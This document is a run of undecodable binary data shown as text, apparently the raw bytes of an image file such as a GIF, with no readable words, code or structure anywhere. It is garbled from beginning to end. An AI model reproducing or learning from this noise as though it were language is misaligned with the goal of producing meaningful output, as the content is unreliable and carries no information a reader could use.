G�Q�I���	��	Np/A�1��8��-E4��̞��U��� ?d�>U��M4���%9ұ�,�,
���r����<t�4$�)�5�пI���`�$���b ����Cm��?�c�A�C��P���D$6��L����a��}&�q��k��������4+��y��,g�nA���ċ��+@�u�b6���=�bL�hs$H�	�j�,O�߬e����kd���J�E�'}И+�:!a�b�é���+V`a\B�y�7���G�[�?���RX�~�@_�w��(�%MJ$�ߒ�� �ޭ�����L/�Zq����2#=ǧ$^���)�2�{��|p�U��g��6��8�_2�/�����6�CĻ��%�5y�?d���O9�!Ivr�ʆ��\Ar�	C �X�@T��娛 Z�<CGl|�$�m=�J1��wG�Yb	��>C��(��S{����83���g�q�ʇË�ް�y��=�(x�d�@����ثp� |�[oCi���Ɨ�A�Ԙ�2�"��A'P�PU{�p�T�F	�������~�7h�whRA��Vz�`EX�� ��&D'��	��U��z��(TTbK�Q{��N��-Z�o�!�	��A��0�)E�T��;�w�l��Xv�un�tD��`Tlq
eu
꧄�e�OT(�6H�mt'�Er_�
)8��	F�(k��:#Vm�m�K|�"8�R"	���4Ԁ$����	�X�qWSH�7���-9Ԉ�WQ���a��p�l(�w�f�8	OU%n��vxCW	��

0�p���	*�k�5����1%���3`f�7Np�E	�P�`���SĘ�����Z9u�b3��@ō���uqx TREѐOT:���p1��莴�S�vb�N)6|%!���� ?��;����;qAlq�C;b"�	T���%�R�GR��-�	�������1C̈��tn����-�p��M��H{�]�$E�d*�?�R�@/\�@�����VS�nߕ�	�/y
�RiJ�h�A%UyR?�Mi��T�b@�(N`)B�q,$��T�?Yʐ9�lF:!R��-�eP�^��5#�"D7�@I¡Jm�䃕pQ7ǡ^i+%���h+r��!Đ^��"��ni@�`_��O�yj$%��pJVLX�J�0lR��:�������GaAj�M��x6�xn3a�+�@��!�ҩ�S��3�PtFvimNP�h�����I�Y�GXK�Ḣ���C�^{�~���a���j^����:���1Xe�J45��Z�H�$�Ȗ�7�i��r�0�L�X���Z�N��-�u��Ҝ� �
���R,*A�����")�VI�d
{X-�7J3@���Y���rv���"g�<=�_� �`z�\��CA�qrJ�R�?�9 ���"��0�zڦ/AH��M�v%�q+��`��T�}�����J�Gy~E}p�a@�s�����8���
�fQ�wX�xXFiY٩�DTj����c�~��.�7�Fky��i:����9��МβiJ��
"�g�����NޅSu��M	�\�;�-��~�׺�"����>��vE�?ڨʰ���3+ڮۓVe[��V��Y���
�@
�?:�� �/���q�'E)r�S���`�ڢ�*��� \�e_%1��en���q
��-���a�'�=L>K;��1੦䃮ֺ�;[��Ų4�qMц���}�R�I�M��K�d_�3�,1�_���Ѻ�&�d���ف^�%�� )Q�J�5�3~��:��N��N϶Q���)��I����ѧi+��%SqD�rKl��v%a
�0�F�Yj�芶�k��)HW��ZQPQ�������*��z�%1�G	�WUK��i�����,4����ʻ�
�i�;�O��x�@!k�E�������C�H[N����b�� �3[�f����f;�-�&AZ��#Y���F��j�������}�> xs+�m���~C�#���ڹ���<�HY�BC����D�<*Pw RK�����ǳ����Z���+<�Q^"�5V��1J�*�H��,u�ô�[-,�8P�kt��-73K+=�@0<@S\�H�p{k�����Ś�ʼ��a,&`[`[p���P;���X��y�l �)��[���S���c��*����@p8Aȩ�h�Y�)�{��P,��~� ��0ła�$��E����� ��<��m!�#��r��  ��<��5+� �ǥl��&��)Q1[f���#����k �!����)q�1
`u����\����,������j�ߩ�H�Ȧ� ` �,��L�g,Ȃ��,a�*�7�<��c ]ʻ���*��+}�[��LW���c��O���ˮ��t���ϫ\D͑�V�����L�&` ���-�*��Gm�Y}�)Q3<��1���ѽ|�g�����,��X��<�&-���J��]ݫ�9Ҕ+� ���8,����[}�J��&]�y]ؓ���.M��Y��(1�~�x�҈]�LϜ�w����'}���L�Lt�n�{�|:ڼ�1�]͆}�?mn��W0�0�������}*�,��<�ؒ]���L��@0����F�7{3i�ӧ{�]ۓ=�e�����`��]��:��-���(=ٴ��>}�,�@���m���a����{��=�]��1޺}�/ќ�ܧ+��m�m���*=�]�q2��Y�+�-ߦm )~w����Z��'���e��-��\�ɂ�%��2�V��Y�:��.ۥ��Gn�+��\�[���[�]�I^�l�j����� �+��I/j���Â�8y�y=��\�^^���@ @�0>�0�e�B���������1�]���'�����&A���S�=�:.諮��}*��'׫�Y����@j{�K��8���NϢ.BN-��N�X��e���]ϒ-�x��C����4+��I�����k>��>��0�*����=/�Ҍ��E@0(a���(��P�M9qڟ>Ŋ]��a���5q���_^��=�>=�L��*0*0��܏����<ܦ���>�"���Ԋ��C0w�LW� �Mヽ�]�o���	ݍ	~����ֽ���.� 	����ޮ�Lʤ��������� �.������M�~��U=�]���>M��.薭��m��������%��[ʧ��a�.?�qO%]���i-E@����8�T� �O�n�*�����e=޺��W��1/w\6`50:P���k�U]�go����Z?��0��������/�#�+���S��o���n����e}��ք������_5�
�0]�G���(�˧\�i_%N���>����<���/�,R��@U��$�4��8C�9�X��E�5n����G�!E�$�q�?�Cp�@��d��M��  �ɳ�N��m���ʖ�H�o k���1bI�#�J�0ҿR�-hn`ׁW-�muȐ2D�e�[�nݕ))�E�OeE��v:�s�?��zv
����S��E�E�W#�EC���;��@a_)�vI�����B�����V9�KQ����.]��q���뷣��<���	��ЕI-�P9�?M��a�?W�,֞�[d��)��IؿH�v���:���(�ģ�9�8�1������p.�8: #����85�+�����"�J���fjJ1;����?.(��R�!\*:e�R����jˡ�
\p��tȗLhA6�b'����r3�-������� �6�q���*�����)�0��$9��E�� ?���kF&`:��i��^��! ��,��q<�l�ġ�v�h�Ol�H
y��~�(h��ǒ()�R,FЪH-P�i7��B��-5u?��$������sΌ���RT�G�Mڴ�1�ύ��+�
k��EӕN1�H��>h�y�Qe�	|��,�BP���rHQw�6�TS�KI�l�("�Τ�L�RL��4�"3����r�)��*����R��H�	����*I�n��Õ���#�N�	�r_LtQ�R�����2̜���3O�I.U�#V`.S}PWT�Ѣ\=
-"�R�!Sh =��؍�{�#Y*r��g鄙�ϴu�O�w���=�p�u��@?��Ntj׺F�Q,�:y���J�^�l��,���`ǞK`������F�H��T��wP�F�O��'�����
0PAv�N���^�G9偪��p��ࢪ���[=��褼`4���3�:��\�b�",��F�
7��
�UdTc#҃�$��FcK���a�݁f �����
�)#]�E.���"p�,R����.�E�d���9+f�)p�����|�8�
(2���!  ��pF���$9~G.g4G�/t���Y`Ts�@������*����Is	���;R$��Gm0�A�lBMt��?I7D��|�Ą�� )� �n�Q{��&g�C)$|Q�E�x�4���K�g �J�ʈ��M�"����Ł��E�t";AȤ$��K����5W�l8?���F�S�e�8D���B�"�$$�Ƚ-����9A7�%�s�+b�F������E ������7���S�`h4b12��)�f4���7��ĢXY�_���LqP�N�0��CQ��������,�!h$�7 :�`pHؼX�:Hqf�ld�F���B�\� ��TvFթ���ܔ�H��bh)G>5�������C�J���| ��B[���:�bq E$q����3k"7�DYf+��K>���1�9G�BWL�X��W������.e ��A��8��nX)UR��U��v���&��ΊHu��5dT��w�͵���?�͸�o����B)��N" U���z@P$���h@	:��L������6Z&D'�K:��]Z':I��z�͍Hv?PA8Yz�I���f�(B�`��<a|��M�bd������7ةod������3���T#�G@���;���4��P�@�KP���!ޠ�C�]�r;�YV* ����!O�(�c$��u�|1k߾uu����R�H3x�O�o �
ًt9��D�J)Ow���*�w���Z$c�@���b�@���4�ֵ��c��a�ʼ�� �pH�����"�a��6�d�8ؐ���~��D��]�S9������Tu�!�)����XSUi�a��X��#�uG4aZ/�n��8�B]U�,�*q��  =0�
4��\[��=e%����8[}�KJ)�h*��1���\O5���@���E �c�8h�	�S���T�j�|�v��L�َd��0��<&R("[dE����������fgzrT�"��v�r��\�����d>`$���uE �t�!��G&1�$=��6$��j7CX���7�{H�:�$W�� �	,?�����	 ����i�
Z�W��$��Y�(D�����I`��d �CI�"��s #�hE7����B$�At��c���ѓ�~��V����Z�w�}ѺJ�=q\d�p�r���<����[}��\!�T�o�w��=@4,��i���7��Y4v����C��y��"� :5"����r0�K?U]�������_n��Z��%v�bߊ�ӄ���)��+@���L���c@��@��;'H���1��'����+��<\p�
w���;�V��p<ǻk�����e�E�Am�m����I#J�
��8Ȼ�� ���%l�'���^;B�pA� 0�) C<+@0���Z����J@��z;��4�6��I�Cl�1�C�	��Ʋ����)�Ҿac��膁��G�E ��AE��dC������X� P܀�b8?P@H�HE@PW|EX�EY�E>pEV\�T����Q� X�RT��ڀ
 �bd4�
���A���AX�r i�F3DC���l�>�@���+���;l�,r�B���r`4��(DD�ۄYXďp��p�p8�GȺR����)x+I��� T�pHŉ�h��d��f�@�p�H��Ȑt�\E�<Ɂ(I��H@�s�HV�HV�Ȍ�-XP�h�ȘU���p��:�iJ�D�u �g\4�F��<6��4��Ǽ�Ct�
��%�S��܈����0��q@���q��|	~@p ;��KN`@��@�P�ZtEȀH���H���T|��s��\�p ��t� ��$���L@����H�����̔t�����XP�TI�4I@@L�PEє��o8:�X���6��IPJ�J�z����A΁��zj�
���ٻy%��h��X���������������� �҄�s��lG�)�KjЀ	�I��4`�hB�tOUX	�,ɉ�UT��8�|���O��H�����\̔�L��I�O��	u�Լ���8�b8������4�i��= @8 IX�i��i ���;�!���q���ʜ�C+�Ι��ƨ�?�)ƈ|4$�������H��O)UI��H�Њx�p��M���.�M����Ŕ��4E��(]S�TE��UPS%L�d��L��]E$Ҁ[���LEIpv �[�R���p �!�;��%�N>ӏ��� 
H�>���腌XR�8	ԤS�<�*�Ӕ�J:�LT�I�P��SȴL��*� ب���L/�U����`�{`PʼL���U|V�IЌS6�L�Ȝ����O@h�Y�Օ�@�����p�	x��$uԈ�0 "��Q���Tw��0[���U��[%�n-I،���HτVr�p%��X������]�fP���e-�B`_-Y�=Y�MY�e�-�P9�X���{xU���{�يU�Z�9��TS���4]X�������&R�����N�����N�  e���p��X��{�<����R�EЭ$T��gО��\P>��phٖ� ��Ƚ�I8e�BX=�` �}����8�S��L��-�2�L��L�,[��V� V�M�`�Lh�p����ъ \�T�KO��Aě��s�R��b*���=m�[-��tM�m���%��%I�����7]��<U�e�T������5Ib�^��[��X�m��eTU�Y�u�4��?�8�r%���%�Z�x]���<�X�DY�r����8�]�`�hB��̓Mb�ِmYfPMά���r]ؗ���̴�q\�e̐e` ��^ana��	�`�Rõ[.�;�m�&4a�� �YՀ�����nQH��W�?PՉ��W��1� 6���Y@�~T!U�x\2.c2�X��`��=�g�����eX�]I�ma�`� b;�c>faج�hY�0��dA��Ut\�8�B����[�^f���a�>ኙ�I���y����_|����	�� �����ju^�`V-�����ց� <�;�փɜ$b�b.f���c6fbffdn�e^����\p̎<���eL0�f�U�n���z��C#�1�Pb���Xj>y��4�{�����-�]���\�]S���8��`���-Tb�{h���Kvh�n�h=�h���(U[\v��m�J~aN��X@vc�|c�$�𽵛C��{�+�Y��	�̉�b^J�V������<`_�㎾e����O�HE���B�Y���ꊭޫ�U-ޤ�d7~��%�^`.I;���c�^֊0�.�猸�{�^��f�Y��}���)��<�.%��r��� -����M��Xx�؉���f�	惙��v��lҾ �e����΄X�&dC.c���`-^�V�iԎ�>��4L��tf���h��fi`ff��1�j;��n��3�jių�x�
Ԁt�R�ʎ�Dӈ�(�Y�с�4�[�m3nmB~����U<�>Р-T��k��܎\n��W]՝TV� ^(-p@���M،u��i�IE	f�[�$�)�Q������� �T���s�J��k0�x�h��҈j�L�>�e�j���p����̤~ْ�Ю�MJ���M\"�������k �X��H��p^�`÷�Q"7�J�0K��R�,Y�O�Kt���#�"��&F{̈-���Lj7VY;���l'�պ]kʤ�kV��J�3M�_�Xо��S�^�|�E-WF7�&4�{ ����<����ٜ���<�!���#վL��W�=�j�n�.�GN�ǌj[wf^�g�ugNfh�u����V�ʌj\��+f�|\��������Y�uh�ٓE�hoLfg>��h��?��A l<[�[I��E��M/��)o.S�@�Z�e�^�od�����`��H]�f����=-�8Ep������wr�J��os�R,5reIb���mX�[�]L�W�C�� ���p�Lg�۵�X.����>��W�����9|?=\����[�f���M��d����R�tL��ஈGvcd�U̍L����o��y��^p�Ӑ�5�n�6㚵�JX�:�3�"�V8�8�� R����q�X�W��Z�i�.�v�u�8���uX���q_�v?�m���lД7^m�hy�����b�#.�#���}�"���:*>���?�X:p��Xɴ�[�D�ʃNc�V�{�x�I@yYoT�����X:��mU�1��kN�a.h8��h�k�� 5mE�;�<J��}���T1��B �  V� ��:��P��dG!���]�p���(>� �#ʔ'Ovd��!�p1�1 Y���95*ܹ��̘]��/��p��Қ$9��轌J��l�&��b�y-IL�p
�]�s�B���4
���z�Rd��/��J���ɰBA[��;�А C�M6��2E�NP،����Α<<Qa�"��$���N��k�/�BZ+�J����/���L�:��U��$If5�(�ٞ��R͈1څ���m���ѴG�3��B��2��������g�=#,E��b���?�Q�`+�E�������8e Eu�C�j �w�H�}e����uq���1�SLB10Ws�0�`/R�ӈ@rO8���?ە�^Z�9�\Q���^�ai^҉��G]E�u��|^��I ���b�}eYc�A� e>d�?&��ǅx��E��֌wi%#��J��L?%�h�=1E[��!�S@:�����^{0^�D��T86�A4�mNx&�Ė|�G5��ڡ�H�R$��rF�`�:e!V��|�y�B3���V��0���m65bF U��:�ݣ��ԹJ�uωl���W��[�v�#�ʥ�*���DIR��L�1��̚ ���!F�`e:�1Pb���� ��|�;��OBNY�1R9U5�|3�8�Doo�ɬ�t��7t}B��S�#�3PWy���Qo�V^UǯWT2me��U:������^��1v �CN���)4�ƐVK�����*�LB�a�?�V[�):.$F��e�uyzp���Q��Z7��N?��tFaѷ�Y^#J�ӗR�Z�VsQwq�dse��R�)�D�L��!�86�bw3��)
MK��)+�9v*4�,�d��X�i�w�����M�r�>��8�����v�5u4�;��dk`R�����l5��F8�(�G&���^���̤Pn�a��&�]L2����DO!���ʮw���pI�`��0�\��JZ�d��4)����C&G>�-����s��\����"����$b���*���8N1��8UDL[Z�b�<6�I1�Sc`d���b �x�5�a `|Le�kY!�	̈���"s&:�dI$@AO�"9��)I^1�w�t��g]A
G}���;�#�o���QA�R m	��_
9T4"�L�M!��/����(�Bb1�^�bstHBX�	Jd��T\L����$ɸbBL���,�(F��+�ao��$C*�Uїw��0I�!IXhr3�1�>c��zz��=�%��rcO�� X��H�<Ƽ1And�¯|p&���a�U�����ҽ@n60�)���B<�*�b���8 F5�₥�|�{b����.I�����Ԛ]����VuE�\�;��'CB))�4W1����$���MN�4^#��\Ϥ_Y�B<!��m���8 �W�o�WJJZ8&��Ar�L��c�MjNIR)�]^%��f�u�KN�/��$/"B�Q�J���-6O�ڻ
�Q���Mo�S��R��d ƥH��Z�k����D$�����{F�J����V�vW�zC���x�zh������?�d��]�+� d$�<�t�LK,W���a���'�p���+�m�?`1���Tn���o5C���� �V�TF`�1���?ı=ʒ"�D�#���sU�'GIjQ��)�Ӏ	����)5# ��wWԜg$)0b�|�*#ަB���%V�*��'V�,�Z����NØ��1"�XG�&yxY)t�("�Vd�Zxt����)P��R�7L!��\*������K���&�Db\6H
�8~�
�d�'�9V�ԓ1?�6������(�!���6����yxŌ�t:�������᎘�8�*�tb�)��$,2�@ �����B��PY%�'9TZpQm�C� ���*���BŠ�E
�4l*���)�c5��q�F{�|+(0bHi/U$�ax�q�"��Hu�>Nk��;*�x���(@-����h`~��cN40%9a)���:�rp��D����?�����Y�c�hh $h5N�������kx��\@�I���js�; ���J+ɋ\BS;�v�pw�C�~�k�R#�EKNFT`�@��"
b3��'h��d�x���2eã��F��^�Z�%���<�i�yh����Q���}ox��?���$����?N���COۤX쓺�X��)��8R>
l9�Js�Rj.{�����Օ4Kk�l%�@`~Ao��Hx����F5v����OxJ�Ǣ�g�_~��a�4��X��ܯr��[��(�"p�$LB2�C��?�@���-M�����BL]��LL \��(���%߉�X���O轋Y=���r�@쨓Q�
P�B3���+BEM� ����4��T�d������?0�����q�`��M����T(�M@L�$�$(D2�@���d5�[p�[� P��i�0�5����L�B��	��?�TА�L`� �OϤ�]p�#,l�a��$�!aX�EUD��+q�Yl�a���d`��tԃ4!�M�B�_�b��I6�C֖�!���iA�N�ݏ��Nd�@2����$�0�x=D�0zb|怎a�����8E�``@""�B��?@��������a.� �HMe����OD����C�� �����D/�� O+0Oe\�,���P�� �;��Qa6�Y+��,dC6��
Ԁ]�V�L6J0�@$�<D 	��FH�7���!RD9,�?�WD�Q^����=��� ��yY�7R;�U
�6��|�D@y�@�0LW!"�t%$@�;n�` .p�R� �*�%-D ���$�[
�@+�D C0@@
��*$�*��	�A��Em�� ��|��\��������dp��e$���%ĝMaB����8�$J^^7tC]� *�f7�d�n�oΦt���8��5��#̃",g�C�	Lg9��+��(D��Qv�Q��  ���y9@<;�#E�{.C:PC:�B:�C,0BZ�eZ��BL�X��~�%*�g]h]2��#�!���X���B+��9tOMc@�($B�Þ�T�	
�D�`�&H!IpT�F����L*�ʸ�ؽ�8�lަ&����lC7� m'���r��<<�2�Ch�2h��MgQE5N�(8`:��?�B�A��� ��x�':�:��UZ]��0D�&D�"($,�;��(@�YJ�~��C,*,B�&*��i8j��	À���Rh+Th`�5��t�%"
��h�����q�f\�0����MG�������X4Y��\�����C]*��i�2����m��?h�5�C�Z�?,�?��6@kD�?��xyC�?x�Bx��A:u)���?���%U��+���V�z��?�i$ԩB0��B�B ���%���?�)# ��&h�2��Y��B�n�V*H͔B ��j*c��n햰d,�F����hƑ�����-z\ʠl�|���H���E6<��*�<<�5<�rެ�Z��.��jZ}*ĴF ��h��z�?���@��+��A:m�B�@1$UR)� �C���xc<`�C�!����k�����k�
���m�Z%P�����,�Z�&��bd���~�E�CHoiPfT��l�h�:��U.�����9dOa��V��t��6k�.C��#(�5@�<���?L�BP+Epk�ޮ�Rm�)�~�B8�?dm1LB�����:��:�C���m{�mt)�Rܪ�" �C�k�-�'��! �V*�c4�~���L�fV�a .�(FDFDoE,�*��l�M�^�N�LBp�ł��~��)�6\�6Dk��.�1�馃���؁�?��$tp��B$A���^-�o�o LB�*�?@��A;� ;  ���)�f�"@B#�C#������+P l8N����-ƚ5,��+�&��&.�"�n��0y��v��L�Aa��̮u5��Cl��-+��)DX@:h�?�@9� ؍�$��$��!o+��0
��>�
�a1��$�$��B�4ذ���D�����W��
lt�k��/�2���d��d��0F�*,���b˚����\�qsbW�ת�1��3��E� �T<��
���,I�Pu�CuVgX��R+D +� ~Q���C$A�+#k�'�@$�
O2&+D��&����0GW&�k�FW$L/IX�@�r)S�(�(��,[E�ME"�e�oE�o�z�*&�⊴SX���jJ'�2È�u� cH
Q�溱M7IF��ά8��?`@ �tP��B2P` Ծ|�[�3
�0��s�)E��
�BP/55��&/'?@�B�i�*B�C&�k�mY��)����D�5E_t���e����/���oH��Io1HQ�/q�!˅�4����ɫ��3��2H!��Rh���Yߎ�,쭊��/�s9` 	����Q�O� (��09��<���p@5wj��	]��+L2r�>4(Dr@��%����t�C+�-E�B��t�c_��^�d4�e�Eo�a3z�IW'�y�H�c���l@�T������fh?��E작�M�� 	��xAlS���FԀ��T�ChI�pX����x�3��-�!4|��08�?��[�/<�0��u_�BSot�u�JW���R���2�5^�^O��_;�`���g^c��|#
���2x$�h-�L��7�&���kC�]0�6!� !�@(���C`�;Soӳ�=D�Z'Po��&ǰB��S@)���Kw&d/Px("�8"�uE��dy݄ԑ����/�zzľ��M��R�b�N��@�NB�rpˠ�C�:��&��%@r�&��? �+ �C(�B��?VW#E���j�o[�o'�+��+5���?�-(wro��4�xs=wt1%����Ȏ��!��W��^�Q���h��g�%��Ȼb���X���Ǩ�Ni�\v~�w-�w��TF��Mע�C�g؞muGBA+���Ht�Bt]�;��{�Er�D�^���m&���&�"�e#���<\E"�( ��'ѓD�'=_�q���b�ɋZ\J۲�ȷ���^����~�ó�ÛC�x�sWezt�RD" ���I�=�G�����u��Z���# ��JW�2Eܽސ%��tE��|����ő� E>9������U�C��o}F^�G�e��?\9�SD؆-;�BuK��{T�Vd�ۍ��1#�J��#����"q�/^�?�v�݇]�O�S��.aGI� �+���y����+�/|�yB) �B���t{�Y����_�G������;P,~K���#�����?C��"h��!C�)TH0a�V)RT��bC�9v��dH�#Cz�t�"���("u�Á�1x0�A�	5���D�7A"2�H�Q���*%��(A�DI�L���P�N"�����buZ��s���p(F�p�� !� � ,   , � �	H�`�U����(@#J�H��ŋ3j�ȱ�Ǐ C��1\�(S�\ɲ�K��	�'�??)|1�D��f�w
Q�G��\ʴ�ӧ)����E�Y�GU ����K��SD��4�E�e�%�G),�22� ì߿�DW`W�����������Bk"L&�̹�f�,ȨŨuq��3��x��2�>E\乶��іQk�&E���B$*�@e�E������1�8Z�c��jU.P�2ӡ����q�h6ػ"p�A<�a`�����1�~�(�K�0C4��NZ�mU_E�VV�X%�~�(3�?
�ހ ���!�V�E��N
�fPx"�(#H�DU&.cAJ���o�O��\(
$�I_9��k3F)eE��#�T1acP{�	&[�GІZ	@����l��P�g#G=F��TRe���e�)�������h�EV5��&�X�A�LV�:DH蠜
X`CE�A=�H��Y�la�JX���e��↨Dlud�P��*�[�՚ ��@���J�ʹhF�U7iA� +�He��vV���$!Ѩa��TU���4/���?D��k��:Ǭ��+�O���+A�J�U������YP{j%��@á*>�tH�k���c�K�>��m<�U��HÄ41���8�����+���KVBI�\rq�O;ʰVM.u�T��, ";�cA�q-���b�!h�Y/�V��XZ,�u�'[$�b�
5,��V�@O�t��k��ѹ@O��hs��&���ԂW��>�
R}(0H�4o3�`�V��UP3�k������
 ������_�X\�������"�t�?���&�[%4�v�ռ{_D���w��Fq�s@�I�D��ݷ��X�jF�	4p%b&	,Gܻ_9�����D2=�L� ղH���=@�!�� E�'���ƀ*�@bEJ��x!Gh��iD+ZN����Ѕ$����BbC�L2p�=]��`E��ja��mN2L�JL�;(񉵹�D��*�����g�.�D� �%�1.\}�?rT�n!����HG�T)������9�1����&����� �C$iD�$)��L@ds��.���I"�!�����RL���D$Dx�q�h|���?	�,rі��Cfg�hH�c.'	J@@$���?0@�dN��ô� �9Ę�E�bKa���\F4eFd
�!�j%D����mq���T��:�iQW$�.�U��#=���� � ��H�S��h� "��N*	Bz �O�0+�)�����O��$#.�K�aeA�I�
ġ�hJ�A-��4рgA*�G-�Ħ;M�O	I�2j� E��9���s���Ce�D�f�K*���p��"Ф� %�.I�甹��?tڈ���[?-H��%Ţ"kɚ@p��J
0A<���UP����i�
$�s�*K׺L
���N��Ƕ�m;�d"�֚�J���>��.9�UR"��@rkZ)�K\d����~�ˑL�?���1���(�@J��ކ��"��;\0���}c���0�!�%Hr��F�ºm�,�B�W���,!���T�]�U9iH�2�� |E���v���7���A\{Ņ;9�:6N(H$J�`!S�rm4�[U�R�4�9��ED�����+B�Ki���))�$\X"8%A�!�	�1��#2	�	s��@f��I���|[����ø�����Yw��"; a'�cd�p������Щ�3�f)M�@�4�c8���l!����lz�1�h�-%!�y�-�Ȍ�G�6��iH, ]Nh�l*5�5�1�u �f�$��g�h��@�������)S!�W��t���-�1�9��/��S�p�t�;)PYap���I�@l��H,GY�0,q�� �,�i�)P�v��iݳ,2,��m�����FDOa��-��a?w��^�W$����� _�xF�F$���-�MmzV�!B��)',���N��(������E��笘|�Z��R���wvޜ����d� �:
B _\B�tћ�����lQ�肼B#��q�}AbB��9lo�(D1��w��U��
�G9ʑ 4�=nc�@y�w�lA��Cp��T�)Rֺ/���8§��G~3��m/+��<#�&I�O_�PW��#������F~$y�s����!�)����D&HL��W����L��S��J�v�5��V
��n���>nn�o�=�����@H���z �H��q���q|� &b�v�U|�7#�vvP%H�������P�l��|z�J��V�u�0p�^�d�MAQ!EBr�t ��8�P
_��1����@�h�P��D�B�G�E��q�V��[��у@H��o�1c�f��Y�&�0mq
z7���pH���U�W�E����N�S0��KJ�
� K!^��9�	=x:��SI�q����T�Y�r&N{��	�`���U
G��5Z�؈K�-A�ڴP�? @���G��[^�Shx
��-�X��H�Pq�(R��.zR�$>��`�
�@�(X�ȋNcYh1��T!gy�ly�owS:�X�bWV7WI!�b�Z�Mc$W� iV:���(����_1 �R���-G����H%�w �kahm�丐�c�PR9�zsDR����d�hTxN�$|8d�� ��-9�SH���&Y8T�[�1��P�UX8	�;9øo�U4�N%~P~� 8:��!\ٔa(A[{u&�n�Q���e�ATy;L��`���$eDQ�65L	�Pa(�"�1-��0�xzi$)���R%ͷ'K0G�&lܘ\��	����C�GI�G��B�i�t+1V0��G8װ�����B�Y��H���Wd涖׀������%$��L�{.��g������Paha��ߙ�-��l�yO�ԓ̲y�!�0
hQ���� ���7yXFs_�$.0���P󉝹20���Y��.�%����ZT��&'}�6~V�Sܩ�ɝ���pR��%2�U�1.�#H6K�/��/��5�#�%
O	J�G�6x�G6�O��gީ����$�� !��%JBS�N��Ӑ�0��L�@*<R{�TN�LӒwT~�PZ�!�y�#Q(�H;W2>����2�L�2���z�(���]�,�Ė�L�6l��y��l�|�X�Dbs�7U�0�U8ݙ6�)��P���é��EMqbN���5�oB�zS|��9��zc�!Q*�q�U���I�9��!�r��2�J������A����9%��F�F�9�M��l1<c�����|��{�Z(�w\����M��1A-��e�D�mskTyL�qP���ٵP���!�0��9��{R��b�g��3�9�=S	�z}�iuG��Y�d��X���!�P�e�j��wu)�eji3����q�
��;K���6�:��T ��$�e���ٙ�K������O;q�5���3� l���鱇:�������M?*ȵn�G��Ea����Z��e2UV��~nvQ�*+VzS�ڱ�k�c[d[�j�l�B�Z��C�3}�^�I-���t���+Rv�(���
��ɤq๹�+j��3�[8n#c�*R�M�����F�-��!�;�`���ۦ1�@�JHT���I�����To���1_�i���>��jurK�ӛ+���@.*;���m��������c;0������J�D�ګ񥖛��ں����5�S�W ��{������f�����[8��|���`�7����l�����! D�';$�;}� �`��;�icL	T6e����8��Fe8��MBXI�I�y�qK�z�����K��*�� �5)��g��Y����Iҹ;k,ca�u�lY\���ڤ���x��~��~���,�Va���<6c���,l�E ���G�ȑ�c��Kj?!ň+9�A�,[0i���"��ब[�� �*�� �@�Q��������e:��^��<�2d�YVR�8Ju�����` �DEP�p��H�q
w��³�D��*9��&��`��|Y|���w�h����f�����~��` PV��,��6�
��b���H˵�@�ʹ� �����l/��L�̷5��:��-*��O�4�D�`�K���V��"�-.m��ƣ�� 0�`�Ǭ�����ܻ8�����������c= "�IR}��
� �� 9[=�p��9M�,�������!k �ؒ��|�n��������� ��Q�͌�;M��ex�O;�@��` ��]pM���9j����-ڡ��}��l���"!�a�� �������4Jm��؅�q�-Gq�g<�,,��[�]�qۺ���h��1]�� ����M&`�r��� �˪�'���-�O�߶����L���LW��Q鱖���2-�Ǌ��k�r!����@��&��K��m���čߓm�m J-9>@`��WPp�ѡ���֜Z�����ם'���Q5�
�
��B��n���d�!d^ܤ=��D_��'�AN
1ϸ�r��[�ek�����4������(�N��7hѝfl���/R��L�������ߝ� ���ݍ[|Y��<��m��=��ߝ����.��@͖��.� �%��!>ݳ���]�N�;}�Q�}I�V�d+Ż.�����-.¾����[`��q�+<�����.�-�5��i.�~�!����q>��2?,M��lq�J#J�����Nܯ.��~L������m�/�2�����m����.$��3�Ӿ������Pnݿ.����r�C0�G�i�Ȇ �F3�pC?�`'ߔ�-93�5�3ځ����N-C�")P����j�!�� ��]�$��!/����7.� ���.�!9Q�V��p��A�!��͑<%�	����>�5��lo �0�]
�o�E�E�2� �=��X�.��hb��n������T�<1�/@�C`�����tKޡ���,D���=ܑ?d>��N �.�1��_'�q�z�.����~�6;|������ p�s���ɟ<@ɡ^�ȼ��P ����q����+|'G/����4��A�	.d���C�%N�X�bE`�� ��#0  E�$	lc'���ز%ÿ+-b����?�)T�*ͿO�������;�� ��Z<4PؿR�n����W�7�40�`G�FK����0�����A,*T�{�"�?�5�2��BC�65$�����,)�e̙5oNh AY�mC��رٿ��63R��+�X��a����m�婢�V�Be�`U�ɕ/g.q�g�7�``��� =f7�!��[��,�<��	6g�޽�@C4���ǎ�:�N}�5ȶ�rI@�p�'��H��jPe�;s��걩�ȗ�:��C���#?:m;�$�NT+#m�*�/�� ![���eYH��&kJ*��qI&�K�Ĵ�z� ��r���N�2��c��䩈�� �q�d���B�I8�tϬ���-�X���P���������˟v�H�\��0�.�GC9+�4�(A3�D�X�2KҬ˨�JJ���y�M�8�I"ҡ�2tL"�j�_�u �,��!C�D ǜ��Y���(���*�@QK�k�g�T�'UpY�[�TJ�'�$!%�� _,3Ȳ^Z)!�����N ��;�8�3�)��eZL��2>�[�$��D�?�\�T���� U��U!�"[�_��:�RJP(�z��p){7�7߅(��6�TX]h׆������x5��j���b��o�O���?�J5	��8-Fk�Gh7FrC�Ehf��j�Ң��ԡ�z�p��Y�nҿIo��>�M��R����$!��Q�':S�3!�����N�ɣND�T�R�F�v�K�E��A��D��|餂��_���� ��5(���W�Q�u�_�d~Y�̝m���e�J*�;��g��I�$�$aY!��L� ��s��h5dTa�N3�T;��?ى�@
���a�L�����������(��ш����a�BRA\f�~5d_Q;�����X�CN ��0�.,_XT `MQ���Rx0u�K���:� �+ � ��<�k"uN����$m4���ёl�[:9Pv�����"�����1	��ю���� �`�uH�QPj
!Db����� �B�R�Q��6��@�x�/
P�=xE/� ��+¿��E4i�Ot���>V"��Q;dsl)�iRGt�nF��?���28���R�9#��
)J"FaNƑo]Y��H�Њ���-���"�)@�,�!~&���Z)[	o\QIC=Y�
���ы^�b]��?�t1��E$(ُ2�F����f��>�σ����C����Rs�+��*�D�3!��8�22K!�d�A|Ȑt�"y��DA�9ILÃW�����#~b���ԑ�P��!��XhB\a�z�a�D-��/n�+�G���l�O��2�YX�j� ��K?�-�� �~'#�%QȮ�LEH�׵ӁtϨĚ�#���d��$k�	LT���eH,�
